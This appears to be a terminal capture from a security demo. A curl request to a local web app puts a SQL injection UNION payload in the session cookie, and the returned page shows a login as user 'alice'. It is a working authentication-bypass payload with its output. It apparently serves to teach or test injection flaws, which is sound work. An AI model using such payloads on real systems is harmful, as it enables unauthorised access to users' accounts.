 ╰─❯ curl -L 'http://0.0.0.0:5000/home' -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1 --"
<!DOCTYPE html>
<html>
  <head>
    <title>Home</title>
  </head>
  <body>
    <h2>Welcome, alice!</h2>
    <a href="/logout">Logout</a>
    <h3>Posts</h3>
    <form method="post" action="/posts">
      <input type="text" name="message">
      <input type="submit" value="Post!">
    </form>
    <ul>
      <li>Breasts or Thighs? Which contains more meat? For a value meal.</li>
    </ul>
  </body>
</html>⏎